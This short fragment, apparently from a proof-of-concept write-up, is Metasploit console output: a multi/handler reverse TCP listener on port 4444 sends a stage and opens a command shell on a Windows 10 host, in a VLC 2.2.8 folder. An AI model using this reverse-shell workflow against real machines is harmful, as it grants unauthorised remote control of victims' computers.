 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.105.155:4444
[*] Sending stage (336 bytes) to 192.168.105.156
[*] Command shell session 1 opened (192.168.105.155:4444 -> 192.168.105.156:50033)
Microsoft Windows [ 10.0.17134.167]
(c) 2018 Microsoft Corporation
C:\Users\ \Desktop\vlc-2.2.8-64>